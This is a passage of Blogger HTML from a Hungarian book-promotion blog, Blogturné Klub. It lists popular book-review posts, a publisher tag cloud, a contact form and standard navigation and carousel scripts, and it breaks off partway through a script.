<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi__AhQDpdfMkPTQHYbdYNTyFoZpspuA-JzQRuLxF2SwlhlMBiEngf5Q-i0evZWagLIBBSpjXabmj7dv0m1SpKHkCjnBh69UkFGITuK9k5unkIk3vJUptzOZPJ2k4VXlkIqgQ4M0sy9ghio_LFvYXsSnw8Wr_e2Hh6qcfsaB0HkFNmuD8MPrap3NVd7/w72-h72-p-k-no-nu/9084925_5.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>Disney &#8203;Hercegnők &#8211; 5 perces lovas történetek</a></div>
<div class='item-snippet'>&#160; Kiadó: Kolibri Fordító:&#160; Horváth M. Zsanett Műfaj: Mesekönyv, gyerekkönyv Terjedelem: &#160;208 oldal Ekkor reccsent egy ág. Csipkerózsika megf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/w72-h72-p-k-no-nu/Nefelejcs.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></div>
<div class='item-snippet'>&#160;  Kiadó:  Könyvmolyképző Kiadó   Fordító:&#160;&#160; Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/w72-h72-p-k-no-nu/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></div>
<div class='item-snippet'>        Kiadó:  Maxim Kiadó   Fordító:&#160; Stier Ágnes   Műfaj:&#160; romantikus, chick lit   Terjedelem: &#160;400 oldal     Mint egy lila hajú jedi, ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxVRDkBNBvVYRoG8SCLMj7zUSdd_0e-YCxViiLWXuNNzrfedNCbAqJnsrEj89mKRyI9Ie_gIfCW4_bgCmfwskTQovUJimmlmfXLC2KuSc3rCbA74hp0-ShhFZ241yHemOkafy4eINxEYPWbi2Nc-2ZpG1X_RCFMycrCz0P7HmtT2aCQ0LOZCQM2GyssJ8/w72-h72-p-k-no-nu/N%C3%A9vtelen%20terv(137).png'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>10 éves a Blogturné Klub</a></div>
<div class='item-snippet'> Fennállásának tizedik évfordulójához érkezett a Blogturné Klub, amit természetesen szerettünk volna Veletek együtt megünnepelni - hiszen Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAgvqX6GqDG1L-l7WbJsjmt_QdaecbAJ5qq9wpd6W7wtLLr0w9VfOI3EA7W4PShT1bVDL7bq1BqroXABA9zFE8M5RP7UUd9OuRrmZGnzuSBV2ggxaI97oU61XZyUoPj4cr3RYp5CVew/w72-h72-p-k-no-nu/covers_456352.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>Erin Watt: Papír hercegnő</a></div>
<div class='item-snippet'>   A Könyvmolyképző Kiadó gondozásában jelent meg idén ősszel a Papír hercegnő című könyv. Ella és a Royal család története elképesztően izg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxs2NqU0hsnSwEUoyel-MHdImp62pJMKmRK0PzZk0Dmdz26ye2U4BcCLxDusNB6SOkHo478naMqJhIWyx5fNeHCT4ecSsnkk5ZLBruRWnw9JBDmzjVfMkATA4EfhCGMQHkHIoN8ArRe_c/w72-h72-p-k-no-nu/Beautiful_christmas_Tree_Decor.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2014/11/karacsony-blogturne-klubbal-2014.html'>Karácsony a Blogturné Klubbal (2014)</a></div>
<div class='item-snippet'>  &#8222;Van a csoda... Karácsony csodája. Amire várunk. És ami teljesedik. De ez a csoda nem a színes szalagokkal átkötött dobozokban rejlik. Nem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/w72-h72-p-k-no-nu/covers_419166.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha</a></div>
<div class='item-snippet'>       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='email-folower'>
<div class='row email-folower-wrap'>
<div class='custom-email-follow no-items section' id='Email Subscription Widget'></div>
</div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Mi az a Blogturné?</h2>
<div class='widget-content'>
<p style="text-align:justify"><p>Az általunk szervezett blogturnék célja elsősorban a könyvek, az olvasás népszerűsítése és az, hogy az olvasók minél több információt kapjanak az újdonságokról, még megjelenésük előtt. Így szeretnénk segíteni a választásban, és kicsit fokozni a várakozás izgalmát. A posztokat pedig akár a könyv olvasása után is érdemes lehet újra átfutni, hiszen az általunk megosztott érdekességek még a könyvek olvasása után is nyújthatnak pluszt.</p></p>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Kövess minket</h2>
<div class='widget-content'>
<ul class="social-icons icon-circle list-unstyled list-inline"> 
       <li> <a href="https://www.facebook.com/pg/Blogturne.Klub"><i class="fa fa-facebook"></i></a></li> 
       
       <li> <a href="https://twitter.com/BlogturneKlub"><i class="fa fa-twitter"></i></a></li> 
       
       <li> <a href="http://instagram.com/blogturneklub"><i class="fa fa-instagram"></i></a></li> 
     
       
       <li> <a href="https://hu.pinterest.com/blogturne/"><i class="fa fa-pinterest"></i></a></li> 
   
     
    </ul>
<style>
.list-unstyled {
 padding-left: 0;
 list-style: none;
}
.list-inline li {
     display: inline-block;
    padding-right: 1px;
    padding-left: 1px;
    margin-bottom: 5px;
}
/*---- Genral classes end -------*/

/*Change icons size here*/
.social-icons .fa {
 font-size: 1.8em;
}
/*Change icons circle size and color here*/
.social-icons .fa {
 width: 48px;
 height: 48px;
 line-height: 48px;
 text-align: center;
 color: #FFF;
 color: rgba(255, 255, 255, 0.8);
 -webkit-transition: all 0.3s ease-in-out;
 -moz-transition: all 0.3s ease-in-out;
 -ms-transition: all 0.3s ease-in-out;
 -o-transition: all 0.3s ease-in-out;
 transition: all 0.3s ease-in-out;
}

.social-icons.icon-circle .fa{ 
 border-radius: 50%;
}
.social-icons.icon-rounded .fa{
 border-radius:5px;
}
.social-icons.icon-flat .fa{
 border-radius: 0;
}

.social-icons .fa:hover, .social-icons .fa:active {
 color: #FFF;
 -webkit-box-shadow: 1px 1px 3px #333;
 -moz-box-shadow: 1px 1px 3px #333;
 box-shadow: 1px 1px 3px #333; 
}

 
.social-icons .fa-adn{background-color:#504e54;} 
.social-icons .fa-apple{background-color:#aeb5c5;} 
.social-icons .fa-android{background-color:#A5C63B;}  
.social-icons .fa-bitbucket,.social-icons .fa-bitbucket-square{background-color:#003366;} 
.social-icons .fa-bitcoin,.social-icons .fa-btc{background-color:#F7931A;} 
.social-icons .fa-css3{background-color:#1572B7;} 
.social-icons .fa-dribbble{background-color:#F46899;}  
.social-icons .fa-dropbox{background-color:#018BD3;}
.social-icons .fa-facebook,.social-icons .fa-facebook-square{background-color:#3C599F;}  
.social-icons .fa-flickr{background-color:#FF0084;}
.social-icons .fa-foursquare{background-color:#0086BE;}
.social-icons .fa-github,.social-icons .fa-github-alt,.social-icons .fa-github-square{background-color:#070709;} 
.social-icons .fa-google-plus,.social-icons .fa-google-plus-square{background-color:#CF3D2E;} 
.social-icons .fa-html5{background-color:#E54D26;}
.social-icons .fa-instagram{background-color:#A1755C;}
.social-icons .fa-linkedin,.social-icons .fa-linkedin-square{background-color:#0085AE;} 
.social-icons .fa-linux{background-color:#FBC002;color:#333;}
.social-icons .fa-maxcdn{background-color:#F6AE1C;}
.social-icons .fa-pagelines{background-color:#241E20;color:#3984EA;}
.social-icons .fa-pinterest,.social-icons .fa-pinterest-square{background-color:#CC2127;} 
.social-icons .fa-renren{background-color:#025DAC;}
.social-icons .fa-skype{background-color:#01AEF2;}
.social-icons .fa-stack-exchange{background-color:#245590;}
.social-icons .fa-stack-overflow{background-color:#FF7300;}
.social-icons .fa-trello{background-color:#265A7F;}
.social-icons .fa-tumblr,.social-icons .fa-tumblr-square{background-color:#314E6C;} 
.social-icons .fa-twitter,.social-icons .fa-twitter-square{background-color:#32CCFE;} 
.social-icons .fa-vimeo-square{background-color:#229ACC;}
.social-icons .fa-vk{background-color:#375474;}
.social-icons .fa-weibo{background-color:#D72B2B;}
.social-icons .fa-windows{background-color:#12B6F3;}
.social-icons .fa-xing,.social-icons .fa-xing-square{background-color:#00555C;} 
.social-icons .fa-youtube,.social-icons .fa-youtube-play,.social-icons .fa-youtube-square{background-color:#C52F30;}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label4'>
<h2>Kiadók</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/21.%20Sz%C3%A1zad%20Kiad%C3%B3'>21. Század Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Abszol%C3%BAt%20K%C3%B6nyvek'>Abszolút Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Agave'>Agave</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Alexandra%20kiad%C3%B3'>Alexandra kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Animus%20Kiad%C3%B3'>Animus Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Athenaeum%20Kiad%C3%B3'>Athenaeum Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Atlantic%20Press%20Kiad%C3%B3'>Atlantic Press Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/BOOOK%20Kiad%C3%B3'>BOOOK Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bet%C5%B1t%C3%A9szta%20Kiad%C3%B3'>Betűtészta Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Bookline%20K%C3%B6nyvek'>Bookline Könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cartaphilus%20Kiad%C3%B3'>Cartaphilus Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Central%20K%C3%B6nyvek'>Central Könyvek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cicer%C3%B3%20K%C3%B6nyvst%C3%BAdi%C3%B3'>Ciceró Könyvstúdió</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Content%202%20Connect'>Content 2 Connect</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cor%20Leonis'>Cor Leonis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Cser%20kiad%C3%B3'>Cser kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Decens%20M%C3%A9dia%20Magazin'>Decens Média Magazin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delfin%20k%C3%B6nyvek'>Delfin könyvek</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Delta%20Vision'>Delta Vision</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Dream%20V%C3%A1logat%C3%A1s'>Dream Válogatás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Erawan%20Kiad%C3%B3'>Erawan Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/F%C5%91nix%20K%C3%B6nyvm%C5%B1hely'>Főnix Könyvműhely</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/GABO%20SFF'>GABO SFF</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Gabo%20Kiad%C3%B3'>Gabo Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/General%20Press'>General Press</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Grafoman%20Kiad%C3%B3'>Grafoman Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Helikon'>Helikon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Insomnia%20k%C3%B6nyvek'>Insomnia könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Jelenkor'>Jelenkor</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KMK'>KMK</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kalliop%C3%A9%20Kiad%C3%B3'>Kalliopé Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kam%C3%A9leon%20K%C3%B6nyvek'>Kaméleon Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kolibri%20Kiad%C3%B3'>Kolibri Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth'>Kossuth</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth%20kiad%C3%B3'>Kossuth kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91'>Könyvmolyképző</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3'>Könyvmolyképző Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%20k%C3%B6nyvek'>LOL könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%2B%20k%C3%B6nyvek'>LOL+ könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lettero%20Kiad%C3%B3'>Lettero Kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri'>Libri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20K%C3%B6nyvkiad%C3%B3'>Libri Könyvkiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20kiad%C3%B3'>Libri kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magasfesz%C3%BClts%C3%A9g%21%20k%C3%B6nyvek'>Magasfeszültség! könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magn%C3%B3lia%20Kiad%C3%B3'>Magnólia Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Magvet%C5%91%20kiad%C3%B3'>Magvető kiadó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Man%C3%B3%20K%C3%B6nyvek'>Manó Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Men%C5%91%20K%C3%B6nyvek'>Menő Könyvek</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C3%B3ra%20Kiad%C3%B3'>Móra Kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/M%C5%B1velt%20N%C3%A9p%20Kiad%C3%B3'>Művelt Nép Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Naphegy%20kiad%C3%B3'>Naphegy kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Next21%20Kiad%C3%B3'>Next21 Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20Kiad%C3%B3'>Pagony Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pagony%20k%C3%B6nyvek'>Pagony könyvek</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Park%20Kiad%C3%B3'>Park Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Pioneer%20Books'>Pioneer Books</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Publio%20kiad%C3%B3'>Publio kiadó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/R%C3%A9zbong%20Kiad%C3%B3'>Rézbong Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Scolar'>Scolar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Kiad%C3%B3'>Tea Kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tilos%20az%20%C3%81%20Kiad%C3%B3'>Tilos az Á Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twister%20Media'>Twister Media</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ulpius%20kiad%C3%B3'>Ulpius kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vivandra%20Kiad%C3%B3'>Vivandra Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/WOW%20Kiad%C3%B3'>WOW Kiadó</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/eur%C3%B3pa%20k%C3%B6nyvkiad%C3%B3'>európa könyvkiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/fumax%20kiad%C3%B3'>fumax kiadó</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lampion%20k%C3%B6nyvek'>lampion könyvek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/prae%20kiado'>prae kiado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%81lomgy%C3%A1r'>Álomgyár</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%89TK%20kiad%C3%B3'>ÉTK kiadó</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar  deep-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<h2 class='title'>Kapcsolatfelvételi űrlap</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Név
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Üzenet
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Küldés'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.blogturneklub.com/p/gyik.html'>GyIK</a></li>
<li><a href='http://www.blogturneklub.com/p/a-klub-tagjai.html'>BTK Tagok</a></li>
<li><a href='http://www.blogturneklub.com/p/adatvedelmi-es-adatkezelesi-szabalyzat.html'>Adatvédelem</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container row'>
<div class='ty_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fa5555;' target='_blank'>Gooyaabi Templates</a></div>
<div class='ty_footer_bank_image'>
<img alt='Payment Image' class='responsive-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWes25oCwz0aUxfZiRAg3Dq-25THklthJ3ngLQ4VJ6NEAEGslb0rb4OAUbOawHuSt-k1KBiHOYztB6hw5K-JKyQ5NNm_qw1rvzLcRsXKBBnO9gWI00XtnRFWi-3DKIpkq8kZBIqzyDvg/s1600/payments.png'/>
</div>
</div>
</div>


</div>

<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBetKwnd2wwrpsB0nN0i4FrNck6SkEMnmhrDdcHd-MSoLwIDuIsuYt7zGd_ZeOsO7NnobxinmNRwoRLBUlWxcJijXOLAcVOaLWY3awULMYm3pBpLHoa2ZU3Q7fUy7RFNQUP7CDnV6CcQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var related_number = 3;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
